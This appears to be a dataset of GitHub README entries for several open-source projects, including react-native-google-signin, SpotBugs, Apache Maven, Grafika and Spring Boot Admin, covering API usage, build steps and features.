来获得这一版本。版本历史见[`changelog.md`](https://github.com/code4craft/tiny-spring/blob/master/changelog.md)。
[](https://bitdeli.com/free "Bitdeli Badge")
## 下面是推广
如果觉得代码理解有难度的,可以报名@方老司 的视频教程:
[60分钟徒手撸出Spring框架:土法造炮篇](https://segmentfault.com/l/1500000013061317?d=be83d672744f2f15b77bb40795505e4b)
[60分钟徒手撸出Spring框架:高仿版](https://segmentfault.com/l/1500000013110630?d=a09ac8198372f552dc68c572b2b38664)
| 0 |
react-native-google-signin/google-signin | Google Sign-in for your React Native applications | googleauth googlesignin hacktoberfest oauth2 react-native | 
<p align="center">
<a href="https://www.npmjs.com/package/@react-native-google-signin/google-signin"><img src="https://badge.fury.io/js/@react-native-google-signin%2Fgoogle-signin.svg" alt="NPM Version"></a>
</p>
❤️❤️ [New documentation site available!](https://react-native-google-signin.github.io/docs/install) ❤️❤️
## Features
- Support all 3 types of authentication methods (standard, with server-side validation or with offline access (aka server-side access))
- Promise-based API consistent between Android and iOS
- Typings for TypeScript and Flow
- Mock of the native module for testing with Jest
- Native sign in buttons
## Project setup and initialization
Please follow the "Installation" and "Setting up" guides at [react-native-google-signin.github.io](https://react-native-google-signin.github.io/).
Then, if you're a sponsor (as explained [here](https://react-native-google-signin.github.io/docs/install)), you can continue using the guides on the dedicated documentation site. If not, please use this readme file.
## Public API
### 1. GoogleSignin
This exposes the [legacy Google Sign-In for Android](https://developers.google.com/identity/sign-in/android/start) and [Google Sign-In for iOS](https://developers.google.com/identity/sign-in/ios/start) SDKs.
```js
import {
GoogleSignin,
GoogleSigninButton,
statusCodes,
} from '@react-native-google-signin/google-signin';
```
#### `configure(options): void`
It is mandatory to call this method before attempting to call `signIn()` and `signInSilently()`. This method is sync meaning you can call `signIn` / `signInSilently` right after it. In typical scenarios, `configure` needs to be called only once, after your app starts. In the native layer, this is a synchronous call. All parameters are optional.
Example usage with default options: you get user email and basic profile info.
```js
import { GoogleSignin } from '@react-native-google-signin/google-signin';
GoogleSignin.configure();
```
An example with all options enumerated:
```js
GoogleSignin.configure({
scopes: ['https://www.googleapis.com/auth/drive.readonly'], // what API you want to access on behalf of the user, default is email and profile
webClientId: '<FROM DEVELOPER CONSOLE>', // client ID of type WEB for your server. Required to get the idToken on the user object, and for offline access.
offlineAccess: true, // if you want to access Google API on behalf of the user FROM YOUR SERVER
hostedDomain: '', // specifies a hosted domain restriction
forceCodeForRefreshToken: true, // [Android] related to `serverAuthCode`, read the docs link below *.
accountName: '', // [Android] specifies an account name on the device that should be used
iosClientId: '<FROM DEVELOPER CONSOLE>', // [iOS] if you want to specify the client ID of type iOS (otherwise, it is taken from GoogleService-Info.plist)
googleServicePlistPath: '', // [iOS] if you renamed your GoogleService-Info file, new name here, e.g. GoogleService-Info-Staging
openIdRealm: '', // [iOS] The OpenID2 realm of the home web server. This allows Google to include the user's OpenID Identifier in the OpenID Connect ID token.
profileImageSize: 120, // [iOS] The desired height (and width) of the profile image. Defaults to 120px
});
```
\* [forceCodeForRefreshToken docs](https://developers.google.com/android/reference/com/google/android/gms/auth/api/signin/GoogleSignInOptions.Builder#public-googlesigninoptions.builder-requestserverauthcode-string-serverclientid,-boolean-forcecodeforrefreshtoken)
#### `signIn(options: { loginHint?: string })`
Prompts a modal to let the user sign in into your application. Resolved promise returns an [`userInfo` object](#3-userinfo). Rejects with error otherwise.
Options: an object which contains a single key:
`loginHint`: [iOS-only] The user's ID, or email address, to be prefilled in the authentication UI if possible. [See docs here](<https://developers.google.com/identity/sign-in/ios/reference/Classes/GIDSignIn#/c:objc(cs)GIDSignIn(im)signInWithConfiguration:presentingViewController:hint:callback:>)
```js
// import statusCodes along with GoogleSignin
import { GoogleSignin, statusCodes } from '@react-native-google-signin/google-signin';
// Somewhere in your code
signIn = async () => {
try {
await GoogleSignin.hasPlayServices();
const userInfo = await GoogleSignin.signIn();
setState({ userInfo });
} catch (error) {
if (error.code === statusCodes.SIGN_IN_CANCELLED) {
// user cancelled the login flow
} else if (error.code === statusCodes.IN_PROGRESS) {
// operation (e.g. sign in) is in progress already
} else if (error.code === statusCodes.PLAY_SERVICES_NOT_AVAILABLE) {
// play services not available or outdated
} else {
// some other error happened
}
}
};
```
#### `addScopes(options: { scopes: Array<string> })`
This method resolves with `userInfo` object or with `null` if no user is currently logged in.
You may not need this call: you can supply required scopes to the `configure` call. However, if you want to gain access to more scopes later, use this call.
Example:
```js
const user = await GoogleSignin.addScopes({
scopes: ['https://www.googleapis.com/auth/user.gender.read'],
});
```
#### `signInSilently()`
May be called e.g. after of your main component mounts. This method returns a Promise that resolves with the [current user](#3-userinfo) and rejects with an error otherwise.
To see how to handle errors read [`signIn()` method](#signinoptions--loginhint-string-)
```js
getCurrentUserInfo = async () => {
try {
const userInfo = await GoogleSignin.signInSilently();
setState({ userInfo });
} catch (error) {
if (error.code === statusCodes.SIGN_IN_REQUIRED) {
// user has not signed in yet
} else {
// some other error
}
}
};
```
#### `isSignedIn()`
This method may be used to find out whether some user previously signed in. It returns a promise which resolves with a boolean value (it never rejects). In the native layer, this is a synchronous call and will resolve even when the device is offline.
Note that `isSignedIn()` can return true but `getCurrentUser()` can return `null` in which case you can call `signInSilently()` to recover the user.
However, it may happen that calling `signInSilently()` rejects with an error (e.g. due to a network issue).
```js
isSignedIn = async () => {
const isSignedIn = await GoogleSignin.isSignedIn();
setState({ isLoginScreenPresented: !isSignedIn });
};
```
#### `getCurrentUser()`
This method resolves with `null` or `userInfo` object of the currently signed-in user. The call never rejects and in the native layer, this is a synchronous call.
```js
getCurrentUser = async () => {
const currentUser = await GoogleSignin.getCurrentUser();
setState({ currentUser });
};
```
#### `clearCachedAccessToken(accessTokenString)`
This method only has an effect on Android. You may run into a `401 Unauthorized` error when a token is invalid. Call this method to remove the token from local cache and then call `getTokens()` to get fresh tokens. Calling this method on iOS does nothing and always resolves. This is because on iOS, `getTokens()` always returns valid tokens, refreshing them first if they have expired or are about to expire (see [docs](https://developers.google.com/identity/sign-in/ios/reference/Classes/GIDGoogleUser#-refreshtokensifneededwithcompletion:)).
#### `getTokens()`
Resolves with an object containing `{ idToken: string, accessToken: string, }` or rejects with an error. Note that using `accessToken` for identity assertion on your backend server is [discouraged](https://developers.google.com/identity/sign-in/android/migration-guide).
#### `signOut()`
Signs out the current user.
```js
signOut = async () => {
try {
await GoogleSignin.signOut();
setState({ user: null }); // Remember to remove the user from your app's state as well
} catch (error) {
console.error(error);
}
};
```
#### `revokeAccess()`
Removes your application from the user authorized applications. Read more about it [here](https://developers.google.com/identity/sign-in/ios/disconnect#objective-c) and [here](<https://developers.google.com/android/reference/com/google/android/gms/auth/api/signin/GoogleSignInClient#revokeAccess()>).
```js
revokeAccess = async () => {
try {
await GoogleSignin.revokeAccess();
// Google Account disconnected from your app.
// Perform clean-up actions, such as deleting data associated with the disconnected account.
} catch (error) {
console.error(error);
}
};
```
#### `hasPlayServices(options)`
Checks if device has Google Play Services installed. Always resolves to true on iOS.
Presence of up-to-date Google Play Services is required to show the sign in modal, but it is _not_ required to perform calls to `configure` and `signInSilently`. Therefore, we recommend to call `hasPlayServices` directly before `signIn`.
```js
try {
await GoogleSignin.hasPlayServices({ showPlayServicesUpdateDialog: true });
// google services are available
} catch (err) {
console.error('play services are not available');
}
```
`hasPlayServices` accepts one parameter, an object which contains a single key: `showPlayServicesUpdateDialog` (defaults to `true`). When `showPlayServicesUpdateDialog` is set to true the library will prompt the user to take action to solve the issue, as seen in the figure below.
You may also use this call at any time to find out if Google Play Services are available and react to the result as necessary.
[](#prompt-install)
#### `statusCodes`
These are useful when determining which kind of error has occured during sign in process. Import `statusCodes` along with `GoogleSignIn`. Under the hood these constants are derived from native GoogleSignIn error codes and are platform specific. Always prefer to compare `error.code` to `statusCodes.SIGN_IN_CANCELLED` or `statusCodes.IN_PROGRESS` and not relying on raw value of the `error.code`.
| Name | Description |
| ----------------------------- | --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- |
| `SIGN_IN_CANCELLED` | When user cancels the sign in flow |
| `IN_PROGRESS` | Trying to invoke another operation (e.g. `signInSilently`) when previous one has not yet finished. If you call e.g. `signInSilently` twice, 2 calls to `signInSilently` in the native module will be done. The promise from the first call to `signInSilently` will be rejected with this error, and the second will resolve / reject with the result of the native module. |
| `SIGN_IN_REQUIRED` | Useful for use with `signInSilently()` - no user has signed in yet |
| `PLAY_SERVICES_NOT_AVAILABLE` | Play services are not available or outdated, this can only happen on Android |
[Example how to use `statusCodes`](#signinoptions--loginhint-string-).
### 2. GoogleSigninButton

```js
import { GoogleSignin, GoogleSigninButton } from '@react-native-google-signin/google-signin';
<GoogleSigninButton
size={GoogleSigninButton.Size.Wide}
color={GoogleSigninButton.Color.Dark}
onPress={this._signIn}
disabled={this.state.isSigninInProgress}
/>;
```
#### Props
##### `size`
Possible values:
- Size.Icon: display only Google icon. Recommended size of 48 x 48.
- Size.Standard: icon with 'Sign in'. Recommended size of 230 x 48.
- Size.Wide: icon with 'Sign in with Google'. Recommended size of 312 x 48.
Default: `Size.Standard`. Given the `size` prop you pass, we'll automatically apply the recommended size, but you can override it by passing the style prop as in `style={{ width, height }}`.
##### `color`
Possible values:
- Color.Dark: apply a blue background
- Color.Light: apply a light gray background
##### `disabled`
Boolean. If true, all interactions for the button are disabled.
##### `onPress`
Handler to be called when the user taps the button
##### [Inherited `View` props...](https://facebook.github.io/react-native/docs/view#props)
### 3. `userInfo`
Example `userInfo` which is returned after successful sign in.
```
{
idToken: string,
serverAuthCode: string,
scopes: Array<string>
user: {
email: string,
id: string,
givenName: string,
familyName: string,
photo: string, // url
name: string // full name
}
}
```
## Jest module mock
If you use Jest for testing, you may need to mock the functionality of the native module. This library ships with a Jest mock that you can add to the `setupFiles` array in the Jest config.
By default, the mock behaves as if the calls were successful and returns mock user data.
```
"setupFiles": [
"./node_modules/@react-native-google-signin/google-signin/jest/build/setup.js"
],
```
## Want to contribute?
Check out the [contributor guide](CONTRIBUTING.md)!
## Notes
Calling the methods exposed by this package may involve remote network calls and you should thus take into account that such calls may take a long time to complete (e.g. in case of poor network connection).
**idToken Note**: idToken is not null only if you specify a valid `webClientId`. `webClientId` corresponds to your server clientID on the developers console. It **HAS TO BE** of type **WEB**
Read [iOS documentation](https://developers.google.com/identity/sign-in/ios/backend-auth) and [Android documentation](https://developers.google.com/identity/sign-in/android/backend-auth) for more information
**serverAuthCode Note**: serverAuthCode is not null only if you specify a valid `webClientId` and set `offlineAccess` to true. Once you get the auth code, you can send it to your backend server and exchange the code for an access token. Only with this freshly acquired token can you access user data.
Read [iOS documentation](https://developers.google.com/identity/sign-in/ios/offline-access) and [Android documentation](https://developers.google.com/identity/sign-in/android/offline-access) for more information.
## Additional scopes
The default requested scopes are `email` and `profile`.
If you want to manage other data from your application (for example access user agenda or upload a file to drive) you need to request additional permissions. This can be accomplished by adding the necessary scopes when configuring the GoogleSignin instance.
Please visit https://developers.google.com/identity/protocols/googlescopes or https://developers.google.com/oauthplayground/ for a list of available scopes.
## Troubleshooting
Please see the troubleshooting section in the [Android guide](https://react-native-google-signin.github.io/docs/setting-up/android) and [iOS guide](https://react-native-google-signin.github.io/docs/setting-up/ios).
## Licence
(MIT)
| 0 |
spotbugs/spotbugs | SpotBugs is FindBugs' successor. A tool for static analysis to look for bugs in Java code. | code-analysis findbugs hacktoberfest linter static-analysis static-code-analysis |
# 
[](https://github.com/spotbugs/spotbugs/actions)
[](https://spotbugs.readthedocs.io/en/latest/?badge=latest)
[](https://sonarcloud.io/component_measures?id=com.github.spotbugs.spotbugs&metric=coverage)
[](https://maven-badges.herokuapp.com/maven-central/com.github.spotbugs/spotbugs)
[](https://javadoc.io/doc/com.github.spotbugs/spotbugs)
[SpotBugs](https://spotbugs.github.io/) is the spiritual successor of [FindBugs](https://github.com/findbugsproject/findbugs), carrying on from the point where it left off with support of its community.
SpotBugs is licensed under the [GNU LESSER GENERAL PUBLIC LICENSE](https://github.com/spotbugs/spotbugs/blob/master/spotbugs/licenses/LICENSE.txt).
More information at the [official website](https://spotbugs.github.io/). A lot of things can still be found at the [old FindBugs website](https://findbugs.sourceforge.net).
# Build
SpotBugs is built using [Gradle](https://gradle.org). The recommended way to obtain it is to simply run the `gradlew` (or `gradlew.bat`) wrapper, which will automatically download and run the correct version as needed (using the settings in `gradle/wrapper/gradle-wrapper.properties`).
Building SpotBugs requires JDK 21 to run all the tests (using SpotBugs requires JDK 8 or above).
To see a list of build options, run `gradle tasks` (or `gradlew tasks`). The `build` task will perform a full build and test.
To build the SpotBugs plugin for Eclipse, you'll need to create the file `eclipsePlugin/local.properties`, containing a property `eclipseRoot.dir` that points to an Eclipse installation's root directory (see `.github/workflows/release.yml` for an example), then run the build.
To prepare Eclipse environment only, run `./gradlew eclipse`. See also [detailed steps](https://github.com/spotbugs/spotbugs/blob/master/eclipsePlugin/doc/building_spotbugs_plugin.txt).
# Using SpotBugs
SpotBugs can be used standalone and through several integrations, including:
* [Ant](https://spotbugs.readthedocs.io/en/latest/ant.html)
* [Maven](https://spotbugs.readthedocs.io/en/latest/maven.html)
* [Gradle](https://spotbugs.readthedocs.io/en/latest/gradle.html)
* [Eclipse](https://spotbugs.readthedocs.io/en/latest/eclipse.html)
* [Sonarqube](https://github.com/spotbugs/sonar-findbugs)
* [IntelliJ IDEA](https://github.com/JetBrains/spotbugs-intellij-plugin)
# Questions?
You can contact us using [GitHub Discussions](https://github.com/spotbugs/spotbugs/discussions).
| 0 |
apache/maven | Apache Maven core | apache-maven build-management hacktoberfest java maven | <!---
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements. See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License. You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
Apache Maven
============
[][jira]
[][license]
[](https://search.maven.org/artifact/org.apache.maven/apache-maven)
[](https://github.com/jvm-repo-rebuild/reproducible-central/blob/master/content/org/apache/maven/maven/README.md)
[][build]
[][test-results]
Apache Maven is a software project management and comprehension tool. Based on
the concept of a project object model (POM), Maven can manage a project's
build, reporting and documentation from a central piece of information.
If you think you have found a bug, please file an issue in the [Maven Issue Tracker][jira].
Documentation
-------------
More information can be found on [Apache Maven Homepage][maven-home].
Questions related to the usage of Maven should be posted on
the [Maven User List][users-list].
Where can I get the latest release?
-----------------------------------
You can download the release source from our [download page][maven-download].
Contributing
------------
If you are interested in the development of Maven, please consult the
documentation first and afterward you are welcome to join the developers
mailing list to ask questions or discuss new ideas/features/bugs etc.
Take a look into the [contribution guidelines](CONTRIBUTING.md).
License
-------
This code is under the [Apache License, Version 2.0, January 2004][license].
See the [`NOTICE`](./NOTICE) file for required notices and attributions.
Donations
---------
Do you like Apache Maven? Then [donate back to the ASF](https://www.apache.org/foundation/contributing.html) to support the development.
Quick Build
-------
If you want to bootstrap Maven, you'll need:
- Java 17+
- Maven 3.6.3 or later
- Run Maven, specifying a location into which the completed Maven distro should be installed:
```
mvn -DdistributionTargetDir="$HOME/app/maven/apache-maven-4.0.x-SNAPSHOT" clean package
```
[home]: https://maven.apache.org/
[jira]: https://issues.apache.org/jira/projects/MNG/
[license]: https://www.apache.org/licenses/LICENSE-2.0
[build]: https://ci-maven.apache.org/job/Maven/job/maven-box/job/maven/job/master/
[test-results]: https://ci-maven.apache.org/job/Maven/job/maven-box/job/maven/job/master/lastCompletedBuild/testReport/
[build-status]: https://img.shields.io/jenkins/s/https/ci-maven.apache.org/job/Maven/job/maven-box/job/maven/job/master.svg?
[build-tests]: https://img.shields.io/jenkins/t/https/ci-maven.apache.org/job/Maven/job/maven-box/job/maven/job/master.svg?
[maven-home]: https://maven.apache.org/
[maven-download]: https://maven.apache.org/download.cgi
[users-list]: https://maven.apache.org/mailing-lists.html
[dev-ml-list]: https://www.mail-archive.com/dev@maven.apache.org/
[code-style]: http://maven.apache.org/developers/conventions/code.html
[core-it]: https://maven.apache.org/core-its/core-it-suite/
[building-maven]: https://maven.apache.org/guides/development/guide-building-maven.html
[cla]: https://www.apache.org/licenses/#clas
| 0 |
google/grafika | Grafika test app | null | Grafika
=======
Welcome to Grafika, a dumping ground for Android graphics & media hacks.
Grafika is:
- A collection of hacks exercising graphics features.
- An SDK app, developed for API 18 (Android 4.3). While some of the code
may work with older versions of Android, some sporatic work is done to
support them.
- Open source (Apache 2 license), copyright by Google. So you can use the
code according to the terms of the license (see "LICENSE").
- A perpetual work-in-progress. It's updated whenever the need arises.
However:
- It's not stable.
- It's not polished or well tested. Expect the UI to be ugly and awkward.
- It's not intended as a demonstration of the proper way to do things.
The code may handle edge cases poorly or not at all. Logging is often
left enabled at a moderately verbose level.
- It's barely documented.
- It's not part of the Android Open Source Project. We cannot accept
contributions to Grafika, even if you have an AOSP CLA on file.
- It's NOT AN OFFICIAL GOOGLE PRODUCT. It's just a bunch of stuff that
got thrown together on company time and equipment.
- It's generally just not supported.
To some extent, Grafika can be treated as a companion to the
[Android System-Level Graphics Architecture](http://source.android.com/devices/graphics/architecture.html)
document. The doc explains the technology that the examples rely on, and uses some of
Grafika's activities as examples. If you want to understand how the code here works, start
by reading that.
There is some overlap with the code on http://www.bigflake.com/mediacodec/.
The code there largely consists of "headless" CTS tests, which are designed
to be robust, self-contained, and largely independent of the usual app
lifecycle issues. Grafika is a conventional app, and makes an effort to
handle app issues correctly (like not doing lots of work on the UI thread).
Features are added to Grafika as the need arises, often in response to
developer complaints about correctness or performance problems in the
platform (either to confirm that the problems exist, or demonstrate an
approach that works).
There are two areas where some amount of care is taken:
- Thread safety. It's really easy to get threads crossed in subtly dangerous ways when
working with the media classes. (Read the
[Android SMP Primer](http://developer.android.com/training/articles/smp.html)
for a detailed introduction to the problem.) GL/EGL's reliance on thread-local storage
doesn't help. Threading issues are frequently called out in comments in the source code.
- Garbage collection. GC pauses cause jank. Ideally, none of the activities will do any
allocations while in a "steady state". Allocations may occur while changing modes,
e.g. starting or stopping recording.
All code is written in the Java programming language -- the NDK is not used.
The first time Grafika starts, two videos are generated (gen-eight-rects, gen-sliders).
If you want to experiment with the generation code, you can cause them to be re-generated
from the main activity menu ("Regenerate content").
Current features
----------------
[* Play video (TextureView)](app/src/main/java/com/android/grafika/PlayMovieActivity.java). Plays the video track from an MP4 file.
- Only sees files in `/data/data/com.android.grafika/files/`. All of the activities that
create video leave their files there. You'll also find two automatically-generated videos
(gen-eight-rects.mp4 and gen-slides.mp4).
- By default the video is played once, at the same rate it was recorded. You can use the
checkboxes to loop playback and/or play the frames at a fixed rate of 60 FPS.
- Uses a `TextureView` for output.
- Name starts with an asterisk so it's at the top of the list of activities.
[Continuous capture](app/src/main/java/com/android/grafika/ContinuousCaptureActivity.java). Stores video in a circular buffer, saving it when you hit the "capture" button. (Formerly "Constant capture".)
- Currently hard-wired to try to capture 7 seconds of video from the camera at 6MB/sec,
preferably 15fps 720p. That requires a buffer size of about 5MB.
- The time span of frames currently held in the buffer is displayed. The actual
time span saved when you hit "capture" will be slightly less than what is shown because
we have to start the output on a sync frame, which are configured to appear once per second.
- Output is a video-only MP4 file ("constant-capture.mp4"). Video is always 1280x720, which
usually matches what the camera provides; if it doesn't, the recorded video will have the
wrong aspect ratio.
[Double decode](app/src/main/java/com/android/grafika/DoubleDecodeActivity.java). Decodes two video streams side-by-side to a pair of `TextureViews`.
- Plays the two auto-generated videos. Note they play at different rates.
- The video decoders don't stop when the screen is rotated. We retain the `SurfaceTexture`
and just attach it to the new `TextureView`. Useful for avoiding expensive codec reconfigures.
The decoders *do* stop if you leave the activity, so we don't tie up hardware codec
resources indefinitely. (It also doesn't stop if you turn the screen off with the power
button, which isn't good for the battery, but might be handy if you're feeding an external
display or your player also handles audio.)
- Unlike most activities in Grafika, this provides different layouts for portrait and landscape.
The videos are scaled to fit.
[Hardware scaler exerciser](app/src/main/java/com/android/grafika/HardwareScalerActivity.java). Shows GL rendering with on-the-fly surface size changes.
- The motivation behind the feature this explores is described in a developer blog post:
http://android-developers.blogspot.com/2013/09/using-hardware-scaler-for-performance.html
- You will see one frame rendered incorrectly when changing sizes. This is because the
render size is adjusted in the "surface changed" callback, but the surface's size doesn't
actually change until we latch the next buffer. This is straightforward to fix (left as
an exercise for the reader).
[Live camera (TextureView)](app/src/main/java/com/android/grafika/LiveCameraActivity.java). Directs the camera preview to a `TextureView`.
- This comes more or less verbatim from the [TextureView](http://developer.android.com/reference/android/view/TextureView.html) documentation.
- Uses the default (rear-facing) camera. If the device has no default camera (e.g.
Nexus 7 (2012)), the Activity will crash.
[Multi-surface test](app/src/main/java/com/android/grafika/MultiSurfaceTest.java). Simple activity with three overlapping SurfaceViews, one marked secure.
- Useful for examining HWC behavior with multiple static layers, and
screencap / screenrecord behavior with a secure surface. (If you record the screen one
of the circles should be missing, and capturing the screen should just show black.)
- If you tap the "bounce" button, the circle on the non-secure layer will animate. It will
update as quickly as possible, which may be slower than the display refresh rate because
the circle is rendered in software. The frame rate will be reported in logcat.
[Play video (SurfaceView)](app/src/main/java/com/android/grafika/PlayMovieSurfaceActivity.java). Plays the video track from an MP4 file.
- Works very much like "Play video (TextureView)", though not all features are present.
See the class comment for a list of advantages to using SurfaceView.
[Record GL app](app/src/main/java/com/android/grafika/RecordFBOActivity.java). Simultaneously draws to the display and to a video encoder with OpenGL ES, using framebuffer objects to avoid re-rendering.
- It can write to the video encoder three different ways: (1) draw twice; (2) draw offscreen and
blit twice; (3) draw onscreen and blit framebuffer. #3 doesn't work yet.
- The renderer is trigged by Choreographer to update every vsync. If we get too far behind,
we will skip frames. This is noted by an on-screen drop counter and a border flash. You
generally won't see any stutter in the animation, because we don't skip the object
movement, just the render.
- The encoder is fed every-other frame, so the recorded output will be ~30fps rather than ~60fps
on a typical device.
- The recording is letter- or pillar-boxed to maintain an aspect ratio that matches the
display, so you'll get different results from recording in landscape vs. portrait.
- The output is a video-only MP4 file ("fbo-gl-recording.mp4").
[Record Screen using MediaProjectionManager](app/src/main/java/com/android/grafika/ScreenRecordActivity.java).
Records the screen to a movie using the MediaProjectionManager. This API
requires API level 23 (Marshmallow) or greater.
[Scheduled swap](app/src/main/java/com/android/grafika/ScheduledSwapActivity.java). Exercises a SurfaceFlinger feature that allows you to submit buffers to be displayed at a specific time.
- Requires API 19 (Android 4.4 "KitKat") to do what it's supposed to. The current implementation
doesn't really look any different on API 18 to the naked eye.
- You can configure the frame delivery timing (e.g. 24fps uses a 3-2 pattern) and how far
in advance frames are scheduled. Selecting "ASAP" disables scheduling.
- Use systrace with tags `sched gfx view --app=com.android.grafika` to observe the effects.
- The moving square changes colors when the app is unhappy about timing.
[Show + capture camera](app/src/main/java/com/android/grafika/CameraCaptureActivity.java). Attempts to record at 720p from the front-facing camera, displaying the preview and recording it simultaneously.
- Use the record button to toggle recording on and off.
- Recording continues until stopped. If you back out and return, recording will start again,
with a real-time gap. If you try to play the movie while it's recording, you will see
an incomplete file (and probably cause the play movie activity to crash).
- The recorded video is scaled to 640x480, so it will probably look squished. A real app
would either set the recording size equal to the camera input size, or correct the aspect
ratio by letter- or pillar-boxing the frames as they are rendered to the encoder.
- You can select a filter to apply to the preview. It does not get applied to the recording.
The shader used for the filters is not optimized, but seems to perform well on most devices
(the original Nexus 7 (2012) being a notable exception). Demo
here: http://www.youtube.com/watch?v=kH9kCP2T5Gg
- The output is a video-only MP4 file ("camera-test.mp4").
[Simple Canvas in TextureView](app/src/main/java/com/android/grafika/TextureViewCanvasActivity.java). Exercises software rendering to a `TextureView` with a `Canvas`.
- Renders as quickly as possible. Because it's using software rendering, this will likely
run more slowly than the "Simple GL in TextureView" activity.
- Toggles the use of a dirty rect every 64 frames. When enabled, the dirty rect extends
horizontally across the screen.
[Simple GL in TextureView](app/src/main/java/com/android/grafika/TextureViewGLActivity.java). Demonstates simple use of GLES in a `TextureView`, rather than a `GLSurfaceView`.
- Renders as quickly as possible. On most devices it will exceed 60fps and flicker wildly,
but in 4.4 ("KitKat") a bug prevents the system from dropping frames.
[Texture from Camera](app/src/main/java/com/android/grafika/TextureFromCameraActivity.java). Renders Camera preview output with a GLES texture.
- Adjust the sliders to set the size, rotation, and zoom. Touch anywhere else to center
the rect at the point of the touch.
[Color bars](app/src/main/java/com/android/grafika/ColorBarActivity.java). Displays RGB color bars.
[OpenGL ES Info](app/src/main/java/com/android/grafika/GlesInfoActivity.java). Dumps version info and extension lists.
- The "Save" button writes a copy of the output to the app's file area.
[glTexImage2D speed test](app/src/main/java/com/android/grafika/TextureUploadActivity.java). Simple, unscientific measurement of the time required to upload a 512x512 RGBA texture with `glTexImage2D()`.
[glReadPixels speed test](app/src/main/java/com/android/grafika/ReadPixelsActivity.java). Simple, unscientific measurement of the time required for `glReadPixels()` to read a 720p frame.
Known issues
------------
- Nexus 4 running Android 4.3 (JWR67E): "Show + capture camera" crashes if you select one of
the filtered modes. Appears to be a driver bug (Adreno "Internal compiler error").
Feature & fix ideas
-------------------
In no particular order.
- Stop using AsyncTask for anything where performance or latency matters.
- Add a "fat bits" viewer for camera (single SurfaceView; left half has live camera feed
and a pan rect, right half has 8x pixels)
- Change the "Simple GL in TextureView" animation. Or add an epilepsy warning.
- Cross-fade from one video to another, recording the result. Allow specification of
the resolution (maybe QVGA, 720p, 1080p) and generate appropriately.
- Add features to the video player, like a slider for random access, and buttons for
single-frame advance / rewind (requires seeking to nearest sync frame and decoding frames
until target is reached).
- Convert a series of PNG images to video.
- Play continuous video from a series of MP4 files with different characteristics. Will
probably require "preloading" the next movie to keep playback seamless.
- Experiment with alternatives to glReadPixels(). Add a PBO speed test. (Doesn't seem
to be a way to play with eglCreateImageKHR from Java.)
- Do something with ImageReader class (req API 19).
- Figure out why "double decode" playback is sometimes janky.
- Add fps indicator to "Simple GL in TextureView".
- Capture audio from microphone, record + mux it.
- Enable preview on front/back cameras simultaneously, display them side-by-side. (This
appears to be impossible except on specific devices.)
- Add a test that renders to two different TextureViews using different EGLContexts
from a single renderer thread.
| 0 |
codecentric/spring-boot-admin | Admin UI for administration of spring boot applications | java spring spring-boot spring-boot-admin spring-cloud | # Spring Boot Admin by [codecentric](https://codecentric.de)
[](https://www.apache.org/licenses/LICENSE-2.0.txt)

[](https://codecov.io/gh/codecentric/spring-boot-admin)
[](https://maven-badges.herokuapp.com/maven-central/de.codecentric/spring-boot-admin/)
[](https://gitter.im/codecentric/spring-boot-admin?utm_source=badge&utm_medium=badge&utm_campaign=pr-badge)
This community project provides an admin interface for [Spring Boot <sup>®</sup>](http://projects.spring.io/spring-boot/ "Official Spring-Boot website") web applications that expose actuator endpoints.
Monitoring Python applications is available using [Pyctuator](https://github.com/SolarEdgeTech/pyctuator).
## Compatibility Matrix
In the Spring Boot Admin Server App, the Spring Boot Admin's version matches the major and minor versions of Spring Boot.
| Spring Boot Version | Spring Boot Admin |
|---------------------|--------------------|
| 2.6 | 2.6.Y |
| 2.7 | 2.7.Y |
| 3.0 | 3.0.Y |
| 3.1 | 3.1.Y |
| 3.2 | 3.2.Y |
Nevertheless, it is possible to monitor any version of a Spring Boot service independently of the underlying Spring Boot version in the service.
Hence, it is possible to run Spring Boot Admin Server version 2.6 and monitor a service that is running on Spring Boot 2.3 using Spring Boot Admin Client version 2.3.
## Getting Started
[A quick guide](https://docs.spring-boot-admin.com/current/getting-started.html) to get started can be found in our docs.
There are introductory talks available on YouTube:
<a href="https://youtu.be/Ql1Gnz4L_-c" target="_blank"><img src="https://i.ytimg.com/vi/Ql1Gnz4L_-c/maxresdefault.jpg"
alt="Cloud Native Spring Boot® Admin by Johannes Edmeier @ Spring I/O 2019" width="240" height="135" border="10" /></a><br>
**Cloud Native Spring Boot® Admin by Johannes Edmeier @ Spring I/O 2019**
<a href="https://youtu.be/__zkypwjSMs" target="_blank"><img src="https://i.ytimg.com/vi/__zkypwjSMs/maxresdefault.jpg"
alt="Monitoring Spring Boot® Applications with Spring Boot Admin @ Spring I/O 2018" width="240" height="135" border="10" /></a><br>
**Monitoring Spring Boot® Applications with Spring Boot Admin @ Spring I/O 2018**
<a href="https://goo.gl/2tRiUi" target="_blank"><img src="https://i.ytimg.com/vi/PWd9Q8_4OFo/maxresdefault.jpg"
alt="Spring Boot® Admin - Monitoring and Configuring Spring Boot Applications at Runtime" width="240" height="135" border="10" /></a><br>
**Spring Boot® Admin - Monitoring and Configuring Spring Boot Applications at Runtime**
## Getting Help
Having trouble with codecentric's Spring Boot Admin? We’d like to help!
* Check the [reference documentation](http://codecentric.github.io/spring-boot-admin/current/).
* Ask a question on [stackoverflow.com](http://stackoverflow.com/questions/tagged/spring-boot-admin) - we monitor questions tagged with `spring-boot-admin`.
* Ask for help in our [spring-boot-admin Gitter chat](https://gitter.im/codecentric/spring-boot-admin)
* Report bugs at http://github.com/codecentric/spring-boot-admin/issues.
## Reference Guide
### Translated versions
The following reference guides have been translated by users of Spring Boot Admin and are not part of the official bundle.
The maintainers of Spring Boot Admin will not update and maintain the guides mentioned below.
[Version 2.6.6 (Chinese translated by @qq253498229)](https://consolelog.gitee.io/docs-spring-boot-admin-docs-chinese/)
## Trademarks and licenses
The source code of codecentric's Spring Boot Admin is licensed under [Apache License 2.0](https://www.apache.org/licenses/LICENSE-2.0)
Spring, Spring Boot and Spring Cloud are trademarks of [Pivotal Software, Inc.](https://pivotal.io/) in the U.S. and other countries.
